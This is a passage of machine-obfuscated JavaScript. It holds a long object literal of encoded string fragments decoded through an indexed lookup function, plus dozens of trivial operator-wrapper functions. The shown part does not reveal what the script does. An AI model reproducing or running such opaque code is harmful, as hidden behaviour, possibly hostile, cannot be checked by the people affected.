"G!@\x26")+"e",PhHZi:b(1438,"ND]Q")+"op",bpDHV:b(6267,"IDP7"),UJbhe:b(8744,"tWyv")+b(6826,"7t00")+b(9209,"VY##")+b(5561,"mE]x"),JTpaP:b(9097,"vr5*")+b(6223,"Hzpk")+b(7877,"tWyv")+b(2628,"s1R$")+b(4808,"jm##")+"e",yOUXd:function(a,c,e,g){return a(c,e,g)},FwmpH:b(4020,"7t00")+b(4282,"[JdD")+"r",nSrSJ:function(a,c){return a+c},tlSOv:function(a,c){return a!==c},zWAts:b(5512,"mE]x"),cfiRK:function(a,c){return a==c},GvPuk:function(a,c,e,g){return a(c,e,g)},zqkLm:b(2788,"C%]m")+b(7596,"Hzpk")+b(4324,"$(eD")+
b(566,"YDYZ")+"ge",PqTzW:function(a,c){return a>=c},KTtkV:function(a,c){return a<c},MtxEx:function(a,c){return a(c)},QPEAb:function(a,c){return a(c)},MOUgx:function(a,c,e){return a(c,e)},WGlOT:function(a,c,e){return a(c,e)},UkeNs:function(a,c){return a+c},lJLoF:function(a,c){return a+c},PvDPP:b(7573,"vr5*")+b(3927,"tWyv"),RhUcf:function(a,c){return a(c)},QiSeT:b(8485,"[JdD"),kBDsg:b(3589,"BkPt"),JqBNj:b(579,"[JdD"),uDCSZ:function(a,c,e){return a(c,e)},oLlHh:b(2265,"Mbzz"),pIXfM:function(a,c){return a===
c},LCXta:b(6336,"43ub"),yseAu:b(7813,"ND]Q"),INRZL:b(1057,"LoCa"),IkCAX:function(a,c){return a!=c},qJQXB:function(a,c){return a(c)},mgSUl:function(a,c){return a+c},wNEYQ:b(1184,"$(eD"),pecKc:b(7740,"t\x26P\x26"),skptI:b(3528,"%Zb^"),xAdFo:b(6251,"5fE$")+b(3735,"3x*Y")+b(4473,"YDYZ")+b(2709,"43ub")+b(2566,"%uy4")+b(1069,"4!^%")+b(1461,"s1R$")+b(1002,"7AxP")+b(3563,"8A3J")+b(5937,"8QKo"),dPHdP:function(a,c,e,g){return a(c,e,g)},fagaD:function(a,c,e){return a(c,e)},FhoRk:b(5376,"BkPt")+b(8363,"trJ1")+
b(8277,"lfoV")+b(3246,"5fE$"),Rkeax:function(a,c){return a(c)},CGRMi:function(a,c){return a+c},ossOJ:b(8782,"5fE$"),RNDZA:function(a,c){return a+c},eYEfj:b(5389,"3*di")+b(8692,"t\x26P\x26")+b(6028,"ND]Q")+b(2695,"PD*\x26")+b(1510,"6s3(")+b(2542,"$(eD")+b(8396,"ND]Q")+b(7151,"Ig7*")+b(6947,"nT4K")+b(7512,"LoCa")+b(6152,"5fE$")+b(7464,"KK4a")+b(611,"Hzpk")+b(5586,"trJ1")+b(1952,"IDP7")+b(6205,"5fE$")+b(8976,"3x*Y")+b(7554,"Mbzz")+b(4330,"$(eD")+b(4294,"ND]Q")+b(5868,"43ub")+b(4608,"VY##")+b(4085,"Mbzz")+
b(4930,"BkPt")+b(7742,"Hzpk")+b(1329,"PD*\x26")+b(1976,"*@S3")+b(1013,"lfoV")+b(2110,"4!^%")+b(3506,"s$2A")+b(7716,"C%]m")+b(916,"$(eD")+b(4275,"tWyv")+b(7520,"XwLB")+b(5741,"5]e[")+b(1395,"KK4a")+b(7966,"BkPt")+b(8088,"8A3J")+b(7993,"u^72")+b(3531,"YDYZ")+b(1412,"kqpB")+b(7336,"43ub")+b(8642,"7t00")+b(6366,"Bb8I")+b(5790,"A\x26$x")+b(1531,"4!^%")+b(1283,"]9g[")+b(9264,"8A3J")+b(5217,"5]e[")+b(1171,"5]e[")+b(7305,"$(eD")+b(7652,"\x263PC")+b(6812,"\x263PC")+b(2280,"Mbzz")+b(3945,"7t00")+b(1339,"LoCa")+
b(4831,"\x263PC")+b(2486,"BkPt")+b(4574,"kqpB")+b(3922,"Mbzz")+b(1157,"%uy4")+b(4446,"PD*\x26")+b(763,"vr5*")+b(4635,"tWyv")+b(7353,"LXr[")+b(2043,"%Zb^")+b(3256,"C%]m")+b(4660,"PD*\x26")+b(6434,"8A3J")+b(2528,"%Zb^")+b(6926,"7t00")+b(3700,"KK4a")+b(7610,"5fE$")+b(928,"t\x26P\x26")+b(1973,"LXr[")+b(5691,"3x*Y")+b(5451,"LXr[")+b(2101,"LoCa")+b(8148,"kqpB")+b(5467,"%Zb^")+b(2407,"IDP7")+b(960,"JwJz")+b(4435,"3x*Y")+b(7141,"*@S3")+b(7430,"iHvB")+b(9024,"%uy4")+b(1661,"s1R$")+b(1018,"4!^%")+b(912,"8A3J")+
b(8153,"^Ttz")+b(5875,"lfoV")+b(3067,"jm##")+b(3062,"7AxP")+b(3527,"kqpB")+b(7532,"tWyv")+b(4764,"trJ1")+b(6278,"3*di")+b(6065,"]9g[")+b(343,"VY##")+b(5668,"7AxP")+b(5414,"$(eD")+b(6971,"iHvB")+b(5531,"u^72")+b(6400,"G!@\x26")+b(6378,"4!^%")+b(8218,"A\x26$x")+b(6695,"IDP7")+b(808,"\x263PC")+b(2386,"Hzpk")+b(3208,"LoCa")+b(1918,"kqpB")+b(7847,"VY##")+b(9026,"iHvB")+b(6079,"IDP7")+b(8245,"[JdD")+b(2682,"6s3(")+b(7372,"Ig7*")+b(2128,"8QKo")+b(7055,"jm##")+b(7555,"kqpB")+b(6319,"4!^%")+b(6709,"6s3(")+
b(6489,"G!@\x26")+b(3923,"IDP7")+b(3360,"jm##")+b(752,"trJ1")+b(3310,"BkPt")+b(2868,"5]e[")+b(2880,"5]e[")+b(7922,"YDYZ")+b(4732,"*@S3")+b(8408,"t\x26P\x26")+b(2991,"LXr[")+b(1047,"YDYZ")+b(2062,"Ig7*")+b(8890,"IDP7")+b(4042,"5fE$")+b(8636,"s1R$")+b(853,"IDP7")+b(1420,"%Zb^")+b(6769,"3*di")+b(2616,"KK4a")+b(6062,"s1R$")+b(5056,"Ig7*")+b(6279,"kqpB")+b(2349,"iHvB")+b(9326,"7AxP")+b(1601,"jm##")+b(2112,"BkPt")+b(6002,"VY##")+b(7773,"7AxP"),TkKhq:b(4137,"8A3J")+b(6710,"[JdD")+b(5199,"*@S3")+b(3485,"%uy4")+
b(7705,"3x*Y")+b(4156,"G!@\x26")+b(8275,"tWyv")+b(1888,"\x263PC")+b(4043,"3x*Y")+b(8033,"u^72")+b(8340,"C%]m")+b(8448,"t\x26P\x26")+b(3494,"6s3(")+b(7611,"lfoV")+b(3548,"s$2A")+b(5944,"5]e[")+b(4444,"Bb8I")+b(5075,"\x263PC")+b(8412,"ND]Q")+b(6824,"BkPt")+b(4359,"%uy4")+b(3612,"5]e[")+b(1342,"4!^%")+b(5214,"8A3J")+b(3427,"nT4K")+b(2200,"7AxP")+b(5102,"BkPt")+b(1188,"JwJz")+b(1913,"kqpB")+b(9322,"mE]x")+b(5403,"mE]x")+b(1430,"7t00")+b(811,"7t00")+b(7593,"kqpB")+b(4474,"Hzpk")+b(9238,"^Ttz")+b(5324,
"7t00")+b(6948,"vr5*")+b(5240,"LoCa"),TyJcL:function(a,c){return a+c},WASxy:function(a,c){return a+c},ieHzh:b(2156,"43ub")+b(2653,"Hzpk")+b(2278,"[JdD")+b(4140,"%uy4")+b(2231,"lfoV")+b(4336,"]9g[")+b(823,"LXr[")+b(2652,"YDYZ"),cMlnA:b(8695,"Ig7*")+b(668,"G!@\x26")+b(3302,"tWyv")+b(4307,"vr5*")+b(7015,"ND]Q")+b(5012,"7AxP")+b(2049,"nT4K")+b(2288,"vr5*")+b(737,"]9g[")+b(8975,"C%]m")+b(7356,"kqpB")+b(5272,"8A3J")+b(5526,"Bb8I")+b(638,"KK4a")+b(2497,"tWyv")+b(6678,"kqpB")+b(5392,"8A3J")+b(9143,"$(eD")+
b(6119,"C%]m")+b(8301,"ND]Q")+b(6547,"^Ttz")+b(8556,"7t00")+b(5447,"8A3J")+b(2963,"Hzpk")+b(7956,"ND]Q")+b(9004,"]9g[")+b(682,"t\x26P\x26")+b(3713,"LXr[")+b(4719,"mE]x")+b(1479,"u^72")+b(3871,"t\x26P\x26")+b(8066,"3*di")+b(4976,"Hzpk")+b(6437,"3*di")+b(1516,"%uy4")+b(6268,"s1R$"),Zodnl:function(a,c){return a(c)},SUUuF:function(a,c){return a+c},yuxas:function(a,c){return a+c},eaDtD:function(a,c){return a+c},vEqSk:function(a,c){return a+c},cPwLd:function(a,c){return a+c},GTWdz:function(a,c){return a+
c},qPDIk:function(a,c){return a+c},XPIyO:b(4834,"tWyv")+b(2108,"JwJz"),pliPf:b(6370,"%uy4")+b(7051,"s$2A")+'\x3d"',kCwfL:b(8506,"Ig7*")+b(7914,"3*di")+b(4531,"u^72")+":",CQcMP:b(3243,"]9g[")+b(3399,"^Ttz")+b(642,"KK4a")+b(4624,"*@S3")+b(1756,"*@S3"),soCFS:b(7559,"nT4K")+b(8853,"VY##")+b(3637,"6s3(")+b(578,"7t00")+b(5592,"Bb8I")+'"',LRXYI:b(766,"vr5*")+b(5743,"vr5*")+b(3270,"XwLB")+":",zrOmD:b(3640,"A\x26$x")+b(1050,"Bb8I"),pcLTK:b(7076,"3*di")+b(1045,"*@S3"),zkqlS:function(a,c){return a+c},RVxdg:function(a,
c){return a(c)},MMMFx:function(a,c){return a+c},UdMCs:function(a,c,e){return a(c,e)},arVup:function(a,c){return a<c},NRkPY:function(a,c){return a==c},LWELj:function(a,c){return a==c},ZvnkT:function(a,c){return a>=c},uINhh:function(a,c){return a>=c},YJbQQ:function(a,c){return a*c},JnuaT:function(a,c){return a||c},nFLns:function(a,c){return a===c},HXhbP:b(6411,"s$2A"),UrHGt:function(a,c){return a>=c},KFJfl:b(4295,"[JdD"),JNzXx:b(3642,"s1R$"),DmLUi:function(a,c,e){return a(c,e)},bnHhF:b(8429,"\x263PC")+
b(3659,"%Zb^")+b(889,"Ig7*"),IGjeO:function(a,c,e,g,f){return a(c,e,g,f)},abadC:function(a,c){return a(c)},yrnig:function(a,c){return a<c},lEeIz:function(a,c){return a+c},PYWAf:function(a,c){return a!=c},OdHDH:function(a,c){return a===c},gkzXB:b(7795,"tWyv"),TLoFA:function(a,c){return a+c},JVbpd:function(a,c){return a+c},PQIAq:b(4881,"Hzpk")+b(1162,"\x263PC")+b(3392,"8QKo")+b(2573,"t\x26P\x26")+b(2046,"7t00")+" ",ZaaYf:b(3545,"4!^%"),tmgOK:function(a,c,e){return a(c,e)},dexPn:function(a,c){return a!==
c},CEUjN:b(4543,"trJ1"),vNAkv:function(a,c,e){return a(c,e)},OKCVW:b(653,"LXr["),flYrt:b(4124,"$(eD"),lhqLi:function(a,c){return a(c)},YTGih:b(5705,"s1R$"),ZhCpz:function(a,c){return a*c},tsmFo:b(2603,"Hzpk"),mxjXX:function(a,c,e,g){return a(c,e,g)},GHsmJ:b(3699,"t\x26P\x26")+b(3651,"4!^%"),CySqW:b(4429,"$(eD")+"H]",GiBjw:b(868,"s$2A")+b(7271,"kqpB"),thkgL:b(3486,"XwLB")+b(7989,"trJ1")+b(7846,"4!^%"),dsFDr:b(3709,"vr5*")+b(3992,"[JdD"),lOLXE:function(a,c){return a+c},DeblG:b(5448,"7AxP")+b(4135,"$(eD")+
b(2830,"%uy4"),VvOuh:b(2223,"PD*\x26")+b(3179,"t\x26P\x26"),ZWZFL:b(4397,"BkPt")+b(4148,"LoCa")+b(3987,"u^72"),niLaX:function(a,c){return a==c},VNlIw:function(a,c){return a(c)},vYJOT:function(a,c){return a(c)},rGHgv:b(4452,"XwLB")+b(6427,"JwJz")+b(6624,"4!^%"),XxMWj:function(a,c,e,g){return a(c,e,g)},gEUrX:function(a,c,e,g){return a(c,e,g)},wNpXw:b(6720,"ND]Q")+b(5141,"u^72")+b(2252,"mE]x"),rWlwV:function(a,c){return a+c},hqKKY:function(a,c,e,g){return a(c,e,g)},UXMkh:function(a,c,e,g){return a(c,
e,g)},DEQdQ:function(a){return a()},BGUNa:function(a,c,e,g){return a(c,e,g)},aprNk:function(a,c){return a==c},zKrNd:function(a,c){return a==c},nkGES:b(9200,"^Ttz")+b(2423,"5]e["),bhcwR:function(a,c){return a<c},DWfQK:function(a,c){return a-c},PeVtf:b(4313,"BkPt"),vOkau:b(3137,"vr5*"),PTENR:function(a,c,e,g,f,h,k,l){return a(c,e,g,f,h,k,l)},QUURs:function(a,c){return a<c},Bryru:function(a,c,e,g,f,h,k,l,n,m){return a(c,e,g,f,h,k,l,n,m)},ZBzmM:function(a,c){return a-c},MvMaT:function(a,c,e,g,f,h,k,l){return a(c,
e,g,f,h,k,l)},jLtEG:function(a,c){return a!==c},RgCfl:b(890,"43ub"),kUdGl:b(4904,"^Ttz"),ZDGuy:b(2634,"lfoV"),wzXeC:b(5148,"4!^%"),FyzlB:function(a,c){return a(c)},NdDBD:b(6041,"iHvB")+b(7768,"%Zb^")+"nt",rVqoh:function(a,c){return a(c)},fkSia:function(a,c){return a!==c},HkoEx:b(4654,"IDP7"),CawYK:function(a,c){return a-c},eaRbI:function(a,c){return a+c},hWREn:b(3365,"%uy4")+b(5218,"u^72")+b(336,"$(eD"),EaRfS:function(a,c){return a!==c},xYwZS:function(a,c){return a+c},XBnpI:function(a,c){return a==
c},WthzJ:b(4644,"s$2A")+b(7595,"u^72"),wSiOr:function(a,c,e,g){return a(c,e,g)},LwDeP:b(4439,"JwJz"),quDyL:b(1297,"BkPt"),qSTij:b(3714,"BkPt"),XOUAG:function(a,c){return a+c},IgUiO:b(2470,"^Ttz"),OxiDq:function(a,c){return a(c)},Thtab:function(a,c,e){return a(c,e)},ESBvY:b(1881,"LXr["),XovUv:b(4165,"vr5*")+b(8675,"5]e["),aWnrd:b(6538,"iHvB")+"t",ViVsb:b(5523,"s$2A")+b(2751,"5fE$"),VAjrU:b(838,"nT4K"),RdqPI:b(985,"C%]m"),tWKSu:function(a,c){return a-c},nMZHV:b(3135,"43ub"),QORuA:function(a,c){return a<=
c},auoES:function(a,c){return a>c},Gsedp:b(2959,"vr5*")+b(7903,"8QKo")+b(2484,"nT4K")+b(4799,"Hzpk"),syXkQ:function(a,c,e,g){return a(c,e,g)},qVqzT:b(2677,"[JdD"),rleki:function(a,c){return a+c},xNJPY:b(7145,"LXr[")+b(351,"jm##"),WqDka:b(6253,"kqpB"),ojZbf:function(a,c){return a+c},GVTVa:function(a,c){return a+c},XvuAy:function(a,c,e,g){return a(c,e,g)},IPVDX:b(5641,"8QKo"),baTFo:function(a,c){return a*c},oxzIn:function(a,c,e){return a(c,e)},viCIA:b(9160,"7t00")+b(3200,"%Zb^"),qwSnh:function(a,c,
e){return a(c,e)},gLMPP:function(a,c){return a+c},qyDXc:b(5513,"trJ1"),DsHiq:function(a,c,e,g,f,h,k){return a(c,e,g,f,h,k)},QHAOx:b(1749,"LoCa"),qspsE:b(2310,"G!@\x26"),sybzF:function(a,c){return a===c},LMykt:b(5524,"^Ttz"),AEulC:b(4300,"6s3(")+b(9215,"Ig7*")+b(5069,"LoCa")+b(1577,"tWyv")+b(1245,"trJ1")+"']",CPnfh:function(a,c){return a<c},Ivadp:b(434,"5]e[")+b(9337,"5fE$"),goupv:function(a,c){return a(c)},BkYhK:b(5731,"mE]x")+b(1601,"jm##")+b(7486,"iHvB")+b(2179,"vr5*")+"e",yapyn:function(a,c){return a!==
c},oPcVS:function(a,c,e,g){return a(c,e,g)},LVEFr:b(5363,"JwJz"),EKmYV:b(7495,"5fE$")+"e",jxXCk:b(9274,"BkPt"),gFlxu:b(3603,"tWyv"),BkdZZ:function(a,c){return a===c},xlOEz:b(857,"t\x26P\x26"),QAkwb:function(a,c,e,g){return a(c,e,g)},llxKZ:b(1063,"ND]Q")+" ",WxkhU:function(a,c){return a===c},OMpzI:b(1852,"mE]x"),kPCBf:b(3201,"G!@\x26"),krCbn:function(a,c){return a(c)},LtMPe:function(a,c){return a===c},FIQyj:b(3560,"*@S3"),rDbIc:b(5222,"]9g[")+b(8347,"XwLB")+b(8829,"tWyv")+"|6",XciQy:function(a,c){return a<
c},DEkDl:b(4155,"KK4a")+b(8627,"jm##")+":",AEoNH:function(a,c){return a!=c},xfPGC:function(a,c){return a!=c},mcnlz:function(a,c){return a==c},QpdJu:function(a,c){return a==c},JAMiu:function(a,c,e){return a(c,e)},zriTB:b(5649,"s$2A")+b(6855,"tWyv")+b(8992,"3*di")+"r ",TGvFt:function(a,c,e){return a(c,e)},hTAtn:function(a,c){return a+c},ArXCO:function(a,c){return a+c},muAaJ:b(2879,"lfoV")+b(2837,"KK4a")+b(7325,"iHvB")+b(854,"%uy4")+b(5410,"G!@\x26")+"e:",nvPFR:b(7536,"7AxP"),WGLwa:function(a,c,e){return a(c,
e)},pJqkt:function(a,c){return a+c},FLJqY:b(8403,"C%]m")+b(5455,"trJ1")+"y ",LPXTZ:function(a,c){return a(c)},TGpfX:function(a,c,e){return a(c,e)},cugIl:function(a,c){return a!=c},QBufd:function(a,c){return a(c)},CQzbj:b(364,"G!@\x26")+"g",UflDt:b(812,"\x263PC"),wdhXg:function(a,c){return a==c},YwZJW:b(7807,"XwLB")+b(4780,"IDP7")+b(803,"XwLB")+b(8195,"vr5*")+b(1194,"5]e[")+b(4655,"vr5*")+b(7260,"s$2A")+"|5",pmhaF:b(8265,"ND]Q")+b(4083,"LXr[")+b(3456,"Bb8I")+b(8206,"[JdD")+"e",CdDld:function(a,c){return a+
c},slbjv:function(a,c){return a+c},fCANl:b(5559,"kqpB")+b(6999,"Mbzz")+b(5567,"s$2A"),gfRfo:b(7967,"nT4K")+b(8847,"IDP7")+"x-",uGMgY:b(810,"C%]m")+b(7566,"]9g["),pdcIN:b(7082,"lfoV")+b(3508,"lfoV"),BKIhz:b(7900,"Bb8I")+b(5684,"A\x26$x")+b(7955,"JwJz")+b(7936,"IDP7")+b(7627,"%uy4"),aEocr:b(6286,"t\x26P\x26")+b(8222,"7t00")+b(8769,"KK4a")+b(4257,"nT4K")+b(7867,"ND]Q")+"r",EoODg:function(a,c){return a+c},NhlQw:b(7501,"BkPt")+"d",KLnSq:b(2809,"mE]x")+"d",xANlq:function(a,c){return a==c},aGSpj:b(4739,
"jm##")+b(356,"C%]m"),DdoNb:function(a,c){return a==c},afyor:b(1129,"mE]x")+b(6273,"3*di")+"n",WxmNJ:b(1606,"3x*Y")+b(4406,"]9g[")+b(1796,"u^72")+b(7008,"trJ1")+b(4727,"KK4a"),mGtIj:function(a,c,e){return a(c,e)},RqwYX:b(7671,"nT4K"),swwrV:function(a,c){return a<c},RDynA:b(8162,"43ub")+"t",bUJoI:function(a,c){return a===c},JHroY:b(4515,"5fE$"),Ljmpm:function(a,c){return a in c},WXexD:function(a,c,e,g){return a(c,e,g)},fhyWp:b(8067,"Bb8I")+b(8490,"mE]x")+"5",gwCSW:function(a,c){return a<c},xxGLZ:function(a,
c){return a<c},pnBMq:function(a,c){return a<c},BSVeJ:function(a,c){return a+c},xyIPX:b(8071,"3x*Y")+b(8043,"\x263PC")+b(9189,"kqpB"),FPkdF:function(a,c){return a<c},lxZzX:function(a,c){return a<c},fAlWc:function(a,c){return a<=c},qClxg:function(a,c){return a>c},MtUBQ:function(a,c){return a&&c},GLzae:function(a,c){return a<=c},guWJO:function(a,c){return a(c)},bFkNc:function(a){return a()},aTNGH:b(2928,"lfoV")+b(2740,"3*di")+b(8800,"Mbzz")+b(8177,"iHvB"),svEAx:function(a,c){return a>=c},rojRy:b(2303,
"ND]Q"),oWgAg:b(3495,"3x*Y"),tTUIA:function(a,c){return a===c},tupkZ:b(3235,"43ub"),DvDBu:function(a,c){return a<c},KHsIL:function(a,c){return a<c},xPuTE:function(a,c){return a(c)},lIuzT:function(a,c){return a(c)},ytCTo:function(a,c){return a(c)},cyJMP:function(a,c){return a<c},SLozT:function(a,c){return a===c},JgjnN:b(4538,"nT4K"),lLpMG:b(6530,"vr5*"),SUbLn:function(a,c,e,g,f,h,k,l,n,m){return a(c,e,g,f,h,k,l,n,m)},hURsG:b(4514,"8QKo"),msMkD:function(a,c){return a==c},uALQK:function(a,c){return a!==
c},zoQwO:b(8188,"%uy4"),xoMep:function(a,c){return a+c},nzwfL:b(3274,"BkPt"),MKvui:function(a,c){return a+c},nHBOb:function(a,c){return a*c},JPFPj:function(a,c){return a==c},qOezW:function(a,c){return a==c},AlCKu:function(a,c){return a-c},srgqm:function(a,c){return a<c},alEHT:function(a,c,e){return a(c,e)},lkZvP:b(4692,"7t00"),FbQLl:b(4697,"tWyv"),lmzvl:b(8147,"8A3J")+b(8240,"%Zb^")+b(7383,"G!@\x26")+b(4869,"A\x26$x")+b(5211,"kqpB")+b(1710,"Mbzz")+b(6211,"7t00")+"|2",MnOlI:b(2074,"JwJz")+b(6052,"*@S3"),
DGuMG:function(a,c){return a==c},cRMnc:function(a,c){return a+c},zkhCb:function(a,c,e){return a(c,e)},fyCdY:function(a,c,e){return a(c,e)},kNZTA:b(8744,"tWyv")+b(8043,"\x263PC")+b(3601,"trJ1")+b(9298,"$(eD")+"o",NSbqa:function(a,c,e){return a(c,e)},mZxrW:function(a,c){return a(c)},pdUVC:function(a,c){return a<c},Saydd:function(a,c){return a*c},lvpPP:b(8508,"vr5*"),TCHZP:function(a,c){return a<=c},ACyqi:function(a,c){return a<c},KRXBQ:function(a,c,e){return a(c,e)},IGiUX:b(4737,"5fE$"),biOoJ:function(a,
c){return a<c},sqxBu:function(a,c){return a<c},AeNXP:function(a,c){return a<c},mkRue:function(a,c){return a<c},QUcva:function(a,c){return a==c},BhrTA:function(a,c){return a*c},PcWKQ:function(a,c){return a||c},CHVRs:function(a,c,e){return a(c,e)},Pqiij:function(a,c){return a>c},TZVck:b(1200,"YDYZ")+b(2908,"LoCa")+b(4109,"ND]Q")+b(1460,"LXr[")+b(8319,"%Zb^")+b(4354,"kqpB")+"0",xuWnC:function(a,c,e,g){return a(c,e,g)},pRYyX:function(a,c,e,g,f,h,k,l,n,m){return a(c,e,g,f,h,k,l,n,m)},MsIiR:function(a,
c){return a+c},ZrRFu:b(1140,"BkPt"),RZajj:b(7861,"VY##"),GaUSX:function(a,c,e,g){return a(c,e,g)},Xwqsx:function(a,c){return a<c},FbODP:function(a,c){return a===c},GrUQW:b(6858,"Ig7*"),JhKuR:function(a,c,e,g){return a(c,e,g)},INZCg:function(a,c){return a==c},ZKHNK:function(a,c){return a+c},PbQVh:b(4923,"ND]Q")+" ",HxmQO:function(a,c,e){return a(c,e)},swswl:function(a,c){return a+c},Xpgtl:b(3196,"7AxP"),kMGCA:function(a,c){return a+c},IcGGY:b(779,"Hzpk")+"nt",JRaPc:function(a,c){return a-c},qNCNh:function(a,
c){return a>=c},mtPtZ:b(5454,"JwJz"),lTgcl:function(a,c){return a||c},NNtbM:function(a,c){return a<c},BzrVR:b(8550,"]9g["),LGKQg:function(a,c){return a-c},bGkWQ:b(7331,"^Ttz")+b(7661,"43ub")+b(3744,"iHvB"),ARFLa:b(7958,"5]e[")+b(569,"A\x26$x"),dKMyW:b(5162,"Mbzz")+b(6048,"kqpB"),HGBUu:b(5343,"JwJz")+b(5417,"IDP7")+b(5568,"8QKo")+b(1456,"JwJz"),gPggq:b(8757,"[JdD")+b(3094,"BkPt"),nQjWt:b(726,"5]e[")+"e",VkrxM:b(3880,"nT4K")+b(4809,"7AxP")+b(1354,"nT4K")+b(2234,"XwLB")+b(1623,"mE]x")+b(5959,"LoCa")+
b(5708,"C%]m")+b(6344,"8QKo")+b(2452,"]9g[")+b(8573,"mE]x")+b(4868,"3x*Y"),zQonu:function(a,c,e,g,f){return a(c,e,g,f)},hsthx:b(9330,"7t00")+b(2032,"BkPt")+b(5798,"trJ1")+"|8",kOkYK:b(1473,"C%]m"),pdnhO:b(4459,"A\x26$x")+"t",kQjKd:b(482,"8QKo"),aSStB:b(5893,"s$2A")+b(1851,"XwLB")+"m",tzGdf:b(2272,"]9g["),wlXvA:b(4537,"5fE$")+b(7665,"43ub")+b(7587,"43ub"),VAfNy:b(1802,"XwLB")+b(7341,"\x263PC"),FSTBP:b(7263,"3*di")+"e",qbMcS:b(8168,"8A3J")+b(4618,"s$2A"),LTIcf:b(6021,"jm##")+b(2818,"s1R$")+"d",YKYRC:b(1155,
"Mbzz")+"de",wWgPM:b(9166,"lfoV")+b(2289,"Bb8I")+b(8297,"iHvB")+b(7548,"JwJz")+b(5886,"lfoV")+b(5503,"KK4a")+b(6494,"3*di")+"he",NBLFH:function(a,c){return a<c},vYFOL:function(a,c,e,g){return a(c,e,g)},Nwidi:function(a,c,e,g){return a(c,e,g)},obqGd:b(5918,"\x263PC"),ZRWdy:b(543,"5fE$")+b(735,"Ig7*")+"n",XxZbW:function(a,c){return a===c},lmXNF:b(4026,"]9g["),ZtNWl:b(8785,"s$2A"),IoShh:function(a,c){return a+c},NUGyR:function(a,c,e,g,f){return a(c,e,g,f)},RukuP:function(a,c){return a<c},bauGM:function(a,
c){return a==c},hdHfG:b(8152,"8A3J"),QUpKQ:b(3681,"LXr["),iuEPG:function(a,c,e){return a(c,e)},Wujdt:function(a,c){return a(c)},AkxAc:function(a,c,e){return a(c,e)},sOKmt:function(a,c,e,g,f){return a(c,e,g,f)},EqcNT:function(a,c){return a+c},LwwNT:function(a,c,e,g){return a(c,e,g)},ogQVD:function(a,c){return a===c},NYvqc:b(3842,"vr5*"),QMVNP:b(5694,"C%]m"),FuMeZ:function(a,c,e,g,f){return a(c,e,g,f)},VPwxH:function(a,c,e){return a(c,e)},fAjRi:function(a,c){return a!==c},wXsoU:b(3739,"]9g["),DeqKf:function(a,
c){return a!=c},ONGgd:function(a,c){return a>c},WcnXo:function(a,c){return a===c},IaXqu:b(2396,"BkPt"),XSzoX:function(a,c){return a+c},NjRpa:b(8050,"s$2A"),qojkx:function(a,c){return a&&c},ixooz:function(a,c){return a+c},SuLEm:function(a,c){return a<=c},EzlDq:function(a,c,e){return a(c,e)},aMUpj:b(1284,"t\x26P\x26")+b(8470,"6s3(")+b(3800,"LXr[")+b(6156,"7AxP")+b(7940,"7t00")+b(2917,"Hzpk")+"4",JGWml:function(a,c,e){return a(c,e)},pbGvS:function(a,c){return a+c},fAvxj:function(a,c){return a+c},MQMVI:function(a,
c){return a+c},muVlL:b(2910,"s$2A")+':"',vbRcO:function(a,c){return a+c},qFrAJ:function(a,c){return a(c)},jtfTx:function(a,c){return a!==c},tQGvt:b(8013,"VY##"),hzsgu:function(a,c){return a(c)},NOreB:function(a,c,e){return a(c,e)},AXVid:function(a,c,e,g){return a(c,e,g)},DWcNJ:b(2586,"4!^%"),xHzRa:b(1193,"tWyv"),gpfyW:function(a,c){return a==c},EQmho:function(a,c,e,g,f,h,k,l){return a(c,e,g,f,h,k,l)},jNRbz:function(a,c){return a+c},zKyGk:function(a,c,e,g,f,h,k,l,n,m){return a(c,e,g,f,h,k,l,n,m)},
zTXpo:function(a,c){return a-c},ctOds:b(4406,"]9g[")+b(3885,"iHvB")+b(3375,"vr5*")+b(4891,"C%]m")+b(2689,"nT4K"),gENRt:b(1096,"s1R$")+b(8502,"jm##")+"d",tgsiw:b(385,"mE]x")+b(5624,"7t00")+b(2267,"IDP7"),VRfEt:function(a,c){return a&&c},ajVnF:function(a,c){return a&&c},lNdqx:function(a,c){return a&&c},eUEiv:b(6157,"[JdD"),vjNkz:function(a,c,e,g){return a(c,e,g)},rtoeC:b(5239,"3x*Y"),xaYfL:function(a,c){return a+c},HdmZS:b(3892,"Hzpk")+"g\x3d",GRlUw:b(3667,"7AxP"),WFXqU:b(5588,"Bb8I"),sdWtf:function(a,
c,e,g){return a(c,e,g)},oydaq:b(6764,"8A3J"),FzvHB:function(a,c){return a<c},FCEWw:function(a,c){return a+c},sVIqW:b(1359,"Mbzz")+b(7486,"iHvB")+b(7485,"8QKo")+b(9328,"$(eD"),OLkuJ:b(5017,"XwLB")+b(862,"IDP7")+b(6495,"A\x26$x")+b(7799,"5]e[")+b(8672,"43ub")+"-",qPTjM:b(2403,"Hzpk"),ILfFF:b(7002,"Mbzz"),pOIxM:function(a,c){return a>c},YVXNm:function(a,c){return a/c},sppsu:function(a,c,e){return a(c,e)},OmRCE:b(3241,"BkPt"),PGVLD:b(6969,"t\x26P\x26")+"h ",IjxZy:b(5809,"XwLB"),phtnB:function(a,c){return a|
c},vsFyt:function(a,c){return a*c},qSZaT:function(a,c){return a+c},woaGg:function(a,c){return a>c},Xbfra:b(6962,"43ub"),DUIuM:b(2365,"JwJz")+b(620,"KK4a"),gWeVU:b(7408,"Mbzz")+b(3393,"G!@\x26"),UujDf:function(a,c){return a*c},WnErC:function(a,c){return a>c},dJhzi:function(a,c){return a>c},JxHAf:function(a,c){return a===c},VZnix:b(6778,"lfoV"),unrsY:function(a){return a()},aTsZT:function(a,c){return a<c},kLgrd:function(a,c){return a==c},fzClD:b(4126,"IDP7"),bQvKF:b(4774,"kqpB")+b(1332,"6s3(")+b(5915,
"6s3(")+b(5870,"u^72")+b(4989,"Hzpk")+b(478,"*@S3")+b(5276,"u^72")+b(310,"^Ttz")+b(2477,"PD*\x26")+b(9082,"nT4K")+b(5821,"KK4a")+b(3001,"6s3(")+b(1343,"u^72")+b(4582,"%Zb^")+b(8547,"[JdD")+b(959,"G!@\x26")+b(8394,"s$2A")+b(3696,"5]e[")+b(8419,"7t00")+b(1288,"LoCa")+b(6501,"%uy4")+b(3950,"PD*\x26")+b(5880,"\x263PC")+b(4769,"iHvB")+b(1731,"JwJz")+b(8641,"3*di")+b(5527,"KK4a")+b(6014,"%uy4")+b(9247,"7t00")+b(5039,"LXr[")+b(6022,"^Ttz")+b(7588,"]9g[")+b(3620,"5]e[")+b(8102,"]9g[")+b(6771,"t\x26P\x26")+
